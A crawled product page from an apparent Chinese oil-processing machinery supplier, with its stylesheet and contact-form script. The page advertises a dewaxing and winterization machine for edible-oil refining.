

--- FILE ---
content_type: text/html
request_url: http://www.ascof.com/Edible-Oil-Refining/Dewaxing-and-Winterization-Machine.html
body_size: 3499
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Producer of Oil Refining Plant: Winterization Machine and Oil Dewaxing Machine</title>
<meta name="Keywords" content="winterization machine,oil refining plant,vegetable oil refin" />
<meta name="Description" content="We offer a range of equipments for the production and supply of winterization machine and oil dewaxing machine for oil refining plant from China,Our winterization machine and oil dewaxing machine for oil refining plant is of good quality and competit" />
<link rel="stylesheet" type="text/css" href="/templets/ascof/images/sally.css" />
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-4764046-7']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head><body>
<div id="siteTopBG">
<div id="siteContainer">
<div id="sitePad">
      	  <div id="header">

			<div id=logo><A href="http://www.ascof.com/"><SPAN>&nbsp;</SPAN></A>{dede:field name='keywords'/}</A></DIV>
			<div id="requestProposalButton"  style="MARGIN-LEFT: 620px">

			<div class="email"><a href="mailto:info@ascof.com">info@ascof.com</a></div>

			<div class="requestB"><a target="_blank" href="http://www.ascof.com/Customer-Visit.html"><span></span></a></div>

			<div id="translate"><SCRIPT src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=zh-CN&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></SCRIPT></div>

		</div>

	  </div></NOSCRIPT>

	  

	<div id=nav>
		<ul>
		<LI><a class="bOne" href="http://www.ascof.com/">Home</a></LI>
		<LI><a href="http://www.ascof.com/about-us.html">Group Member</a></LI>
		<LI><a href="http://www.ascof.com/Product/">Products</a></LI>
		<LI><a href="http://www.ascof.com/FAQ.html">FAQ</a></LI>
		<LI><a href="http://www.ascof.com/customer-center.html">Customer Center</a></LI>
		<LI><a href="http://www.ascof.com/contact-us.html">Contact Us</a></LI>
		</ul>
	</div></NOSCRIPT>
<div id="navshow"></div>
<div id="main">
    <div id="mainList">
        <h1>Dewaxing and Winterization Machine</h1>
        <div class="placenav"><a href='http://www.ascof.com/'>Home</a>><a href='/Product/'>Product</a>><a href='/Complete-Vegetable-Oil-Processing/'>Complete Vegetable Oil Processing</a>><a href='/Edible-Oil-Refining/'>Edible Oil Refining</a>></div>
<!-- AddThis Button BEGIN -->
<a class="addthis_button" href="http://www.addthis.com/bookmark.php?v=250&amp;pub=aysally"><img src="http://s7.addthis.com/static/btn/v2/lg-bookmark-en.gif" width="125" height="16" alt="Bookmark and Share" style="border:0"/></a><script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js?pub=aysally"></script>
<!-- AddThis Button END -->        <div class="content">
<div id="sally"></div>
        <p><span style="font-weight: bold;">Dewaxing:</span> It can improve oil palatability, so it plays an important role to the quality of finished oil. At the same time, dewaxing can improve&nbsp;the oil transparency and brightness. At present, winterizing method is very popular&nbsp;in dewaxing.</p>
<p>
<table cellspacing="0" cellpadding="2" border="0" width="507" class="unnamed1" style="WIDTH: 507px; HEIGHT: 452px">
    <tbody>
        <tr>
            <td height="98" width="38%">
            <div align="center">&nbsp;<a href="http://ascof.com/uploads/userup/0808/251T933R59.jpg" target="_blank"><img height="128" border="0" width="145" src="http://ascof.com/uploads/userup/0808/251T933R59.jpg" alt="" /></a></div>
            </td>
            <td width="62%" valign="middle" rowspan="6">
            <div align="center"><a href="http://ascof.com/uploads/userup/0808/251T9454357.jpg" target="_blank"><img height="340" border="0" width="242" src="http://ascof.com/uploads/userup/0808/251T9454357.jpg" alt="" /></a>&nbsp;<br /><span lang="EN-US" style="FONT-SIZE: 9pt; COLOR: #333333; FONT-FAMILY: Arial; mso-fareast-font-family: 宋体; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA">Deodorzing</span></div>
            </td>
        </tr>
        <tr>
            <td>
            <div align="center"><span lang="EN-US" style="FONT-SIZE: 9pt; COLOR: #333333; FONT-FAMILY: Arial; mso-fareast-font-family: 宋体; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA">
            <div align="center">Dewaxing and Fraction</div>
            </span></div>
            </td>
        </tr>
        <tr>
            <td>
            <div align="center"><a href="http://ascof.com/uploads/userup/0808/251T91532M.jpg" target="_blank"><img height="128" border="0" width="143" src="http://ascof.com/uploads/userup/0808/251T91532M.jpg" alt="" /></a>&nbsp;</div>
            </td>
        </tr>
        <tr>
            <td>
            <div align="center"><span lang="EN-US" style="FONT-SIZE: 9pt; COLOR: #333333; FONT-FAMILY: Arial; mso-fareast-font-family: 宋体; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA">Bleaching</span></div>
            </td>
        </tr>
        <tr>
            <td>
            <div align="center"><a href="http://ascof.com/uploads/userup/0808/251TRcF7.jpg" target="_blank"><img height="127" border="0" width="161" src="http://ascof.com/uploads/userup/0808/251TRcF7.jpg" alt="" /></a>&nbsp;</div>
            </td>
        </tr>
        <tr>
            <td>
            <div align="center">
            <p><span lang="EN-US" style="FONT-SIZE: 9pt; COLOR: #333333; FONT-FAMILY: Arial; mso-fareast-font-family: 宋体; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA">Physical Refining</span></p>
            </div>
            </td>
        </tr>
    </tbody>
</table>
</p><br />
        
<div id="mixly"></div>
        <script language="javascript" src="/mail.js"></script>
        </div>
        <div class="context">
                Tags:
        </div>
        <div class="actbar">
            <span>[<a href="#" onClick="window.print();">Print</a>]</span>
            <span>[<a href="#" onClick="window.close();">Close</a>]</span>
        </div>
    </div>
    <div id="mainRight">
        <DIV id="caseStudiesH">
          <DIV id="bottom">
                    <h3>Edible Oil Refining</h3>
        <UL id="Right_list1">
            
            <li>» <a href='/Seeds-Cleaning-Equipment/'>Seeds Cleaning Equipment</a></li>
            
            <li>» <a href='/Flaking-Mill/'>Flaking Mill</a></li>
            
            <li>» <a href='/Oilseeds-Press/'>Oilseeds Press</a></li>
            
            <li>» <a href='/Press-Filtering/'>Press Filtering</a></li>
            
            <li>» <a href='/Solvent-Extraction-Plants/'>Solvent Extraction Plants</a></li>
            
            <li>» <a href='/Edible-Oil-Refining/'>Edible Oil Refining</a></li>
            
            <li>» <a href='/Filling-Bottling/'>Filling & Bottling</a></li>
            
        </UL>        
          </DIV>
        </DIV>
        <DIV class="sidebar_pages">
            <DIV class=topBG>
            <DIV class=bottomBG>
            <p>» Categories</p>
            <DIV class=zebraContainer>
                
                    <UL class=altlist>
                        <LI class="even"><A href="/Dried-Fruits-and-Nuts/">Dried Fruits and Nuts</A></LI>
                        <LI><A href="/Essential-Oil/">Essential Oil & Carrier Oil </A></LI>
                        <LI class="even"><A href="/Complete-Vegetable-Oil-Processing/"> Oil Mill Plant </A></LI>
                        <LI><A href="/Pellet-Mill/">Biomass Pellet mill</A></LI>
                        <LI class="even"><A href="/Feed-Machinery/">Feed Machinery</A></LI>
                        <LI><A href="/Biomass-Briquette-Machine/">Briquette Machine</A></LI>
                        <LI class="even"><A href="/Food-Vegetable-Machine/">Food & Vegetable Machine</A></LI>
                        <LI><A href="/Minmetals-Steel-Products/">Seamless Steel Pipes</A></LI>
                        <LI class="even"><A href="/Motor-Spindle/">Motor Spindle </A></LI>               
                        <LI><A href="/Roll-Forming-Machine/">Roll Forming Machine</A></LI>
                        <LI class="even"><A href="/Crane/">Crane</A></LI>
                        <LI><A href="/Road-Roller/">Road Roller </A></LI>
                        <LI class="even"><A href="/The-Other/">The Other</A></LI>
                    
                    </UL>
                    
                </DIV></DIV></DIV></DIV>
        <div class="RightNewsbotom"></div>
          <div id="RightNews">
            <p>&raquo; Sell Offer</p>
           <ul>
                <li><a href='/Biomass-Boiler/Pellet-Cooking-Stove.html' target=_blank>Pellet Cooking Stove</a></li><li><a href='/Biomass-Boiler/Heat-Conduction-Oil-Boiler.html' target=_blank>Heat Conduction Oil Boiler</a></li><li><a href='/Biomass-Boiler/Biomass-Burner.html' target=_blank>Biomass Burner</a></li><li><a href='/Biomass-Boiler/biomass-steam-boiler.html' target=_blank>biomass steam boiler</a></li><li><a href='/Biomass-Boiler/Industrial-Biomass-Boiler.html' target=_blank>Industrial Biomass Boiler</a></li><li><a href='/Biomass-Boiler/Biomass-Heating-Stove.html' target=_blank>Biomass Heating Stove</a></li><li><a href='/Biomass-Boiler/Wood-Pellet-Steam-Generator.html' target=_blank>Wood Pellet Steam Generator</a></li><li><a href='/Biomass-Boiler/Hot-Blast-Stove.html' target=_blank>Hot Blast Stove</a></li>
            </ul>
      </div>
      <div class="RightNewsbotom"></div>
    </div>
    <br /><br />
    <a href="http://www.ascof.com/We-Will-Attend-113th-Canton-Fair.html"><img src="/images/canton.gif" border="0" /></a>
    <div class="clearBoth"></div>
    <div id="linksi">
        <ul>
        <li><A href="http://www.ascof.com/oil_press.htm" title="Oil Press" target="_blank">Oil Press</A></li>
        <li><A href="/Feed-Machinery/">Feed Mill</A></li>
        <li><A href="http://www.biofuelmachine.com" title="Wood Pellet Mill" target="_blank">Wood Pellet Mill</A></li>
        <li><A href="http://www.biomass-briquette.com">Briquetting Machine </A></li>
        <li><A href="http://www.ansonpipes.com" title="Seamless Steel Pipes" target="_blank">Seamless Steel Pipes</A></li>
        <li><A href="http://www.gcmachines.com" title="Roll Forming Machinery" target="_blank">Roll Forming Machine</A></li>
    </ul></div>
      <div id="footer"> | <a class="bOne" href="http://www.ascof.com/">Home</a> | 
		<a href="http://www.ascof.com/about-us.html">Group Member</a> | 
		<a href="http://www.ascof.com/Product/">Products</a> | 
		<a href="http://www.ascof.com/FAQ.html">FAQ</a> | 
		<a href="http://www.ascof.com/customer-center.html">Customer Center</a> | 
		<a href="http://www.ascof.com/contact-us.html">Contact Us</a><br />
    Copyright &copy; 1999-2013 ascof.com All Rights Reserved.</div>
</div></div>
<div id="footer_line">&nbsp;</div>
<div style="display:none;"><script language="javascript" type="text/javascript" src="http://js.users./2960930.js"></script>
<noscript><a href="http://www./?2960930" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users./2960930.asp" style="border:none" /></a></noscript></div>
</div>
</div>
<div class="send_now"><a href="#send_now"><img src="/templets/ascof/images/send_now.gif" border="0" /></a></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ascof.com/templets/ascof/images/sally.css
body_size: 4052
content:
@charset "utf-8";
html { border: none;}
body { margin: 0;	padding: 0;	background: #FFFFFF url(bg_pattern.gif);}
body, td { font-size: 12px;	font-family: Verdana, Geneva, sans-serif; color: #333333;}
img { border: 0;}
p {margin: 0 0 15px 0;}
a { text-decoration: none;	color: #3e718c;}
a:hover { text-decoration: underline; color: #3e718c;}
h1, h2, h3, h4, h5, form { margin: 0;}
h1 {
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-size: 24px;
	line-height: 28px;
	margin-bottom: 20px;
}

h2 {
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}
ul { margin: 0;	padding: 0; list-style-type:none;}
.clearBoth { clear: both;	height: 0;	line-height: 0;	margin: 0;	padding: 0;}

#siteTopBG {
	margin-top:0;
	background: url(bg_top_grad.gif) repeat-x;
}

#siteContainer {
	width: 960px;
	margin: 0 auto;
	text-align: left;
	background: url(bg_shad.gif) repeat-y;
	line-height: 14px;
}

#sitePad {
	background: url(bg_top_shad.gif) no-repeat;
	padding: 0 5px;
	margin-top:0;
}


#header {
	height: 105px;
	width: 948px;
	background: #EFEFEF url(bg_header.jpg) no-repeat;}
	#header h1,#header h2{ text-align:right; padding-right:20px; padding-top:20px; padding-left:300px; font-size:14px}
	#logo {
	position: absolute;
	margin: 22px 0 0 36px;
	display: block;
	width: 352px;
	height: 71px;
	padding: 0;
	font-size: 18px;
	line-height: 18px;
	overflow: hidden;
}
#logo span {
	position: absolute;
	width: 357px;
	height: 100%;
	background:url(logo.jpg) no-repeat 0 0;
}
#requestProposalButton {
	position: absolute;
	margin: 30px 0 0 750px;
	height: 68px;
	width: 325px;
	top: -3px;
}
.email {
width:118px;
height:21px; 
overflow:hidden;
display:block;
position:absolute;
padding:0;
background:transparent url(PhoneBox.gif) no-repeat scroll 0 0;
color:white;
font-family:"Trebuchet MS", arial, sans-serif;
font-weight:bold;
font-size:13px;
text-align:center;
padding:6px 0 0 20px;
margin-top:0px;
#margin-top:-1px;
_margin-top:-1px;
}
.email a{color:#fff;}
.requestB {
width:303px;
height:27px;
overflow:hidden;
display:block;
padding:0;
}

.requestB a {
color:#b3380a;
}

.requestB span {
	background:transparent url(RequestProposal1.gif) no-repeat scroll 0px 0px;
	height:27px;
	position:absolute;
	width:145px;
	cursor:pointer;
	margin-left:2px;
	margin-top:30px;
	left: -7px;
	top: 1px;
}

.requestB span:hover {
background:transparent url(RequestProposal1.gif) no-repeat scroll 0px -27px;
cursor:pointer;
}
#translate {
width:159px;
height:68px; 
overflow:hidden;
display:block;
position:absolute;
padding:0;
margin-top:-38px;
left:160px;
}
/* --------------------------------------------
header
--------------------------------------------- */
#nav {
	list-style: none;
	height: 37px;
	width: 948px;
	background: url(bg_nav.jpg) no-repeat;
	border-top: 1px solid #FFFFFF;
}
#navshow{ width:948px; height:8px; background: url(nav_shad.gif) no-repeat;}
#nav li {
	float: left;
	padding:0 20px;
}

#nav li a {
	margin-top: 8px;
	outline: none;
	display: block;
	padding: 0;
	height: 15px;
	line-height: 13px;
	float: left;
	text-decoration: none;
	color: #FFFFFF;
	font-size: 14px;
	font-weight:bold;
	padding:3px 10px;
	font-family: Verdana, Helvetica, sans-serif;
	text-align: center;
	text-transform: uppercase;
}

#nav li a:hover {
	background-color:#1e4358;border-radius:3px;
}

.bOne {
	width: 67px;
}

.bOne:hover {
	background-position: 0 0;
}

#nav li.current #bOne {
	background-position: 0 0;
	background-image: url(nav_matrix.gif);
}

#nav-2 a {
	width: 103px;
}

#nav-2 a:hover {
	background-position: -317px 0;
}

#nav li.current #nav-2 {
	background-position: -317px 0;
	background-image: url(nav_matrix.gif);
}

#nav-3 a {
	width: 92px;
}

#nav-3 a:hover {
	background-position: -141px 0;
}

#nav li.current #nav-3 {
	background-position: -141px 0;
	background-image: url(nav_matrix.gif);
}

#nav-4 a {
	width: 103px;
}

#nav-4 a:hover {
	background-position: -317px 0;
}

#nav li.current #nav-4 {
	background-position: -317px 0;
	background-image: url(nav_matrix.gif);
}

#nav-5 a {
	width: 60px;
}

#nav-5 a:hover {
	background-position: -316px 0;
}

#nav li.current #nav-5 {
	background-position: -316px 0;
	background-image: url(nav_matrix.gif);
}

#nav-6 a {
	width: 60px;
}

#nav-6 a:hover {
	background-position: -316px 0;
}

#nav li.current #nav-6 {
	background-position: -316px 0;
	background-image: url(nav_matrix.gif);
}
/* --------------------------------------------
|  STRUCTURE
--------------------------------------------- */
#mainIris {
	width: 948px;
	height: 257px;
	background: #3e718c url(main_iris1.gif) no-repeat;
}
#mainIris .group {
	line-height:28px;
	color:#FFFFFF;
	font-size:22px;
	font-weight:normal;
	margin-left:240px;
	position:absolute;
	left: 270px;
	top: 150px;
}

#mainIris p {
	margin-left: 650px;
	width: 280px;
	color: #FFFFFF;
	font-size: 12px;
	line-height: 20px;
	padding-top:50px;
	
}

/*This is for A/B testing*/
#mainIris #mainCTA2 {
	margin: 20px 0 0 390px;
}

#mainIris #  n a {
	text-decoration: none;
	display: block;
	width: 413px;
	height: 29px;
	text-indent: -9999px;
	outline: none;
	background: url(free_website_analysis.gif) no-repeat 0 0;
}

#mainIris #mainCTA2 a:hover {
	background-position: 0 -29px;
}
/*done with a/b testing*/

/* -----------------------------------------------
|	main page left
------------------------------------------------*/
#main{ width:948px;  margin:0px auto;}

#mainArea {
	float: left;
	width: 608px;
	margin-right:25px;
}
#intro {
	margin-left: 24px;
	width: 583px;
	height: 250px;
	background: url(bg_intro.jpg);
	color: #4e5f5f;
	line-height: 20px;
}

#intro .biaoti {
	color: #3e718c;
	font-size: 24px;
	margin: 0px 15px;
	line-height:30px;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;

}
#intro p { line-height:20px; padding-left:15px;}

#intro #mainCTA {
	margin: 0px 0 0 120px;
	padding-top:0px;
}

#intro #mainCTA a {
	text-decoration: none;
	display: block;
	width: 413px;
	height: 29px;
	text-indent: -9999px;
	outline: none;
	background: url(b_target_market.gif) no-repeat 0 0;
}

#intro #mainCTA a:hover {
	background-position: 0 -29px;
}


#homeContentPad {
	padding: 20px 0 0 30px;
	line-height:20px;
}
#homeContentPad .Special{ font-size:18px; font-family:"Times New Roman", Times, serif; color:#c23e00; font-weight:bold; line-height:40px;}
#homeContentPad h2,#homeContentPada{ font-size:13px; display:block; float:left; padding-right:3px;}
#homeContentPad a:hover{ text-decoration:underline;}
#homeContentPad img{ border:#CCCCCC 1px solid;}
#homeContentsally { width:550px;}




#homeContentLeft {
	width: 270px;
	float: left; 
	padding: 0 15px 0 0;
	border-right:#3e718c 1px dashed;
}

#homeContentRight {
	width: 270px;
	float: right;
}

.homeContentIcon {
	float: left;
	margin-bottom: 2px;
	margin-right: 10px;
}

#requestProposal {
	clear: both;
	width: 246px;
	height: 71px;
	background: url(bg_request_prop.gif) no-repeat;
	margin: 10px 0 0 165px;
}

#requestProposal strong {
	display: block;
	text-align: center;
	color: #3e718c;
	font-size: 13px;
	padding-top: 10px;
}

#requestProposal a {
	display: block;
	margin: 10px 0 0 55px;
	text-decoration: none;
	width: 131px;
	height: 21px;
	text-indent: -9999px;
	outline: none;
	background: url(b_request_prop.gif) no-repeat 0 0;
}

#requestProposal a:hover {
	background-position: 0 -21px;
}

/*done with a/b testing*/
#mainRight {
	float: left;
	width: 308px;
}
#mainRight h2,#mainRight h3 {
	font-size: 16px;
	line-height: 40px;
	color: #3e718c;
	margin-bottom: 10px;
	background: url(dot_line.gif) no-repeat 0 38px;
}

/* -----------------------------------------------
|	main page right
------------------------------------------------*/
#caseStudiesH {
background:#dadce3 url(bg_sidebar1.gif) no-repeat scroll -1px 0px;
border-right:1px solid #e4dcc8;
border-left:1px solid #e4dcc8;
line-height:17px; 
margin-top:0px;
}

#caseStudiesH h2,#caseStudiesH h3 {
margin:0 0 0 20px;
}
#caseStudiesH h3
{ font-size:14px;}

#caseStudiesH object {

}

#caseStudiesH #bottom {
padding-bottom:30px;
background:transparent url(bg_recent_blog_bot.gif) no-repeat scroll bottom center;
}
/*导航*/
.sidebar, .sidebar_pages {
	border-top: 5px solid #FFF;
	background: url(bg_recent_blog_mid.gif) repeat-y;
}

.sidebar .topBG, .sidebar_pages .topBG {
	background: url(bg_recent_blog_top.gif) no-repeat top;
}

.bottomBG p{
	font-size: 16px;
	font-weight:bolder;
	line-height: 40px;
	color: #3e718c;
	margin-bottom: 10px;
	background: url(dot_line.gif) no-repeat 0 38px;
}
.sidebar .bottomBG, .sidebar_pages .bottomBG {
	background: url(bg_recent_blog_bot.gif) no-repeat bottom;
	padding: 5px 0 25px 20px;
	font-size: 11px;
	line-height: 17px;
}

.sidebar .zebraContainer, .sidebar_pages .zebraContainer {
	background: url(bg_sidebar.gif) no-repeat;
	padding: 6px;
}

.sidebar ul, .sidebar_pages ul {
	width: 256px;
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.sidebar li, .sidebar_pages li {
	background: #dcd7c7;
	color: #000000;
	height: 26px;
	font-size: 11px;
}

.sidebar li a, .sidebar_pages li a {
	color: #000000;
	padding: 1px 6px 1px 10px;
	line-height: 26px;
	height: 26px;
}

.sidebar_pages li a {
	color: #3e718c;
	text-decoration: underline;
}

.sidebar li a:hover {
	color: #3e718c;
}

.sidebar_pages li a:hover {
	color: #000000;
}
#mainRight .altlist li {
	background: #cdced5 !important;

}

#mainRight .altlist li.even {
	background: none !important;
}
/*rightnews*/
#RightNews{background-color:#dadce3; border-left:#e4dcc8 1px solid; border-right:#e4dcc8 1px solid; padding:0px 0px 0px 11px; margin-top:10px;}
#RightNews p{ 	font-size: 16px;
	font-weight:bolder;
	line-height: 40px;
	color: #3e718c;
	margin-bottom: 10px;
	background: url(dot_line.gif) no-repeat 0 38px;
}
#RightNews ul{ list-style:none;}
#RightNews ul li{ background:url(red_bull.gif) left 9px no-repeat; text-align:left; height:20px;}
#RightNews a{ color:#444444; text-decoration:none; margin-left:10px; background:url(righttitle_line.jpg) bottom left repeat-x; display:block; height:20px; width:220px; padding-top:3px;}
#RightNews a:hover{ color:#D94C21;}
#RightNewsbotom{
	width:308px;
	height:24px;
	background:url(bg_recent_blog_bot.gif) no-repeat;
	margin-top:0px;
}


#linksi{ background-color:#EFEFEF; width:948px; height:62px; margin:15px auto 0px auto; padding:0px; list-style-type:none; text-align:left; font-size:10px;}
#linksi li{ height:20px; padding-top:3px; float:left; padding-left:8px; text-align:left;}
#linksi li a{ text-decoration:underline;}
#footer{ background-color:#666666; width:948px; height:50px; margin:0 auto; color:#FFFFFF; padding-top:10px; line-height:150%; text-align:center;}
#footer a:link{ color:#FFFFFF;}
#footer a:visited{ color:#FFFFFF;}
#footer_line{ background:url(footer_line_bg.jpg) top left repeat-x; width:950px; height:20px; margin:0 auto}

#mainList{float: left;
	width: 568px;
	margin-right:25px;
	padding: 15px 0 0 40px;
	line-height:20px;
	font-family:Arial, Helvetica, sans-serif;
}
#mainList h1 {
	color: #3e718c;
	font-size: 24px;
	font-weight: normal;
	border-bottom:#CCCCCC dashed 1px;
	padding:0px;
	margin:0px;
}

.placenav{
	margin-top:0px;
	padding-top:0px;
	line-height:30px;
}
.content{
	color:#444;

}
.content h2{ font-size:14px;}
.content img{ margin-right:5px;}

#Right_list1{ list-style-type:none; margin-left:20px; padding-top:8px; padding-bottom:15px;}
#Right_list1 li{ text-align:left; padding-bottom:5px; font-size:12px; color:#3e718c;}




.newslist{
	margin-top:10px;
	padding-bottom:10px;
	text-align:left;
}

.newslist dt{ _height:75px; min-height:75px; display:block; border-bottom:#CCCCCC 1px dashed;}
.newslist dl{
	margin:10px 0px 0px 0px;
	display:block;
	padding-bottom:8px;
}
.newslist dl dt{
	margin:0px auto 0px;
	text-align:left;
	line-height:150%;
}
.newslist dl dt a{
	color:#003399;
	line-height:140%;
	font-size:12px;
	font-weight:bold;
	letter-spacing:1px;
}

.newslist a.view{
	color:#003399;
	font-size:12px;
	font-weight:normal;
	line-height:normal;
}
.newslist dt img{ float:left; margin-right:5px; border:#CCCCCC 1px solid;}


#mainList .product{

	margin:10px 0px 0px 10px;

	border:#CCCCCC 1px dashed;

	width:270px;;

	float:left;
	font-family:Arial, Helvetica, sans-serif;

}

#mainList .product h2{ font-size:14px; color:#3e718c; padding-left:10px; font-weight:normal; line-height:25px; background:#e8e9ee;}

#mainList .product ul{ list-style:square; margin-left:24px; margin-bottom:5px;}

#mainList .product ul li{ font-weight:normal; color:#cccccc; line-height:20px;}

.product ul li a{ color:#333333;}

.plist{



	padding-top:3px;



	padding-left:170px;



	line-height:17px;



}



.plist input {



	float:left;



	width: 30px;



	border: 1px solid #DDDDDD;



	height: 17px;



}



.plist #button {



	height: 18px;



	width: 30px;



	background-color: #FF6600;



	border: 1px solid #CC3333;



	color: #FFFFFF;



}



.plist span { 



	float:right;



}







.plist strong{



	color:#FFF;



	display:block;



	float:left;



	padding-left:8px;



	padding-right:8px;



	background:#3e718c;



	border:1px solid #3e718d;



	margin: 0px 3px 0px 0px;



}



.plist a{



	display:block;



	height:17px;



	float:left;



	padding-left:8px;



	padding-right:8px;



	border:1px solid #DDD;



	background:#FFF;



	text-decoration:none;



	margin-right:2px;



	color:#000;



}



.plist a:hover{



	color:#FF0000;



}
.HHHH{ color:#006600; font-weight:bold; margin-top:20px; display:block; text-decoration:underline; font-size:14px;}
#mainList table td,#homeContentPad table td{ height:32px; line-height:25px;}
#mainList table input,#homeContentPad table input{ border:1px #cccccc solid;}
#mainList table .text,#homeContentPad table .text{ width:272px; height:20px; }
#mainList table textarea,#homeContentPad table textarea{ border:1px #cccccc solid; width:272px; height:55px;}
#mainList table select,#homeContentPad table select{border:1px #cccccc solid; width:274px; padding: 3px 3px 3px 1px;}
#mainList table .button,#homeContentPad table .button{ width:108px; height:30px; background:url(button.gif) no-repeat; color:#FFFFFF; text-align:center; font-size:16px; font-weight:bold; border:none; margin-top:10px; cursor:pointer;}
.send_now{position:fixed;
_position:absolute;
bottom:0;
right:20px;
_bottom:auto;
_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0))); width:227px; height:74px;
}
/*live800*/
#live800{ background-color:#dadce3; border-left:#e4dcc8 1px solid; border-right:#e4dcc8 1px solid;}
#live800 .title{ font-size: 16px; font-weight:bolder; line-height: 40px; color: #3e718c; margin-bottom: 10px; background: url(dot_line.gif) no-repeat 0 38px; margin-left:18px;}

#menu { margin:0; padding: 10px 0; overflow:hidden; line-height:1.5em; }
#menu li { list-style-type:none;  display:block; padding:2px 22px;  cursor:pointer;}
#menu li span { display:block; text-decoration:none; color: #000000; margin:0; font-weight:bold; }
#menu li .salersicon{ float:left; height:16px; width:16px; padding-right:5px;}
#menu li .salersicon img{height:16px; width:16px;  margin:0; padding:0;}
#menu li span span { display:none; color:#000; background:url(callbg.gif) center 0 no-repeat; }
#menu li span.one span { display:block; padding-bottom:10px; }
#menu li span span a { display:block; margin:4px 0 0 6px; width:196px; height:20px; background:none; border:none; }
/*#menu .h2 { margin:0 5px; padding:0; color: #333333; font-size:12px; border:0; }*/
#menu .onlineh3 { padding:0; font-size:12px; color: #009933;  float:right; }
#menu .offlineh3 { color:#999; font-size:12px; padding:0; font-weight:normal; float:right; }
#menu table img { margin:13px 10px 0 10px;  border:1px solid #FF3300; }
#menu .signature { padding:14px 15px 0 10px; overflow:hidden; font-size:10px; line-height:12px; color:#333; height:50px;  }


--- FILE ---
content_type: application/x-javascript
request_url: http://www.ascof.com/mail.js
body_size: 1833
content:
function checkform(){



	if (document.myform.YourName.value==""){



	alert("Your Name cannot be empty!");



	document.myform.YourName.focus();



	return false;



	}



	if (document.myform.Email.value == ""){



		alert ("Email cannot be empty!");



		document.myform.Email.focus();



		return false;



	}

var rule=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;

	if (!rule.test(document.myform.Email.value)){



		alert ("Are you sure the email is correct?");



		document.myform.Email.focus();



		return false;



	}



	if (document.myform.Message.value == ""){



		alert ("Message cannot be empty!");



		document.myform.Message.focus();



		return false;



	}



}





document.writeln("<a name=\"send_now\"></a>");

document.writeln("<TABLE class=myform cellSpacing=3 cellPadding=0 width=100% border=0 align=\"center\">");



document.writeln("        <FORM name=\"myform\" class=\"myform\" action=\"http://www.sendemailtous.com/Public/send/\" method=\"post\" onsubmit=\"return checkform()\">");

document.writeln("        <input type=\"hidden\" name=\"Domain\" value=\"ascof.com\" />");

document.writeln("        <input type=\"hidden\" name=\"send\" value=\"1\" />");

document.writeln("        <input type=\"hidden\" name=\"Lang\" value=\"en\" />");

document.writeln("        <TBODY>");

document.writeln("        <TR>");

document.writeln("          <TD colspan=\"2\"><hr /><b>We receive enquiries in <font color=\"#049ae6\">English, Español (Spanish), Русский язык (Russian), Français (French) and العربية (Arabic)</font>. Our professional team will reply to you within one business day. <font color=\"#003399\">Please feel free to contact us!</font></b></TD>");

document.writeln("          </TR>");

document.writeln("        <TR>");

document.writeln("        <TD width=\"180\"><SPAN style=\"color:#ff6600;\">*</SPAN>Your Name:</TD>");

document.writeln("        <TD width=459><INPUT name=\"YourName\" type=\"text\" class=\"text\"></TD></TR>");

document.writeln("        <TR>");

document.writeln("        <TD width=\"180\">&nbsp;&nbsp;Phone:</TD>");

document.writeln("        <TD><INPUT name=\"PhoneNumber\" type=\"text\" class=\"text\"></TD></TR>");

document.writeln("        <TR>");

document.writeln("        <TD width=\"180\"><SPAN style=\"color:#ff6600;\">*</SPAN>E-mail:</TD>");

document.writeln("        <TD><INPUT name=\"Email\" type=\"text\" class=\"text\"></TD></TR>");

document.writeln("        <TR>");

document.writeln("        <TD width=\"180\">&nbsp;&nbsp;Regrading:</TD>");

document.writeln("        <TD><select name=\"Regrading\"><option value=\" \">Select</option><option value=\"General Enquiries\">General Enquiries</option><option value=\"Sales Enquiries\">Sales Enquiries\</option><option value=\"Support Enquiries\">Support Enquiries\</option><option value=\"Employment Enquiries\">Employment Enquiries</option></select></TR>");

document.writeln("        <TR>");

document.writeln("        <TD width=\"180\">&nbsp;&nbsp;How did you find us?</TD>");

document.writeln("        <TD><select name=\"Finds\"><option value=\" \">Select</option><option value=\"Another site we've done\">Another site we've done</option><option value=\"Referral\">Referral</option><option value=\"Search Engine\">Search Engine</option><option value=\"Online Retailer Expo\">Online Retailer Expo</option><option value=\"Other\">Other</option></select></TD></TR>");

document.writeln("        <TR>");

document.writeln("        <TD width=\"180\"><SPAN style=\"color:#ff6600;\">*</SPAN>Message:</TD>");

document.writeln("        <TD><TEXTAREA name=\"Message\" rows=5 cols=30></TEXTAREA></TD></TR>");

document.writeln("        <TR>");

document.writeln("        <TD>&nbsp;</TD>");

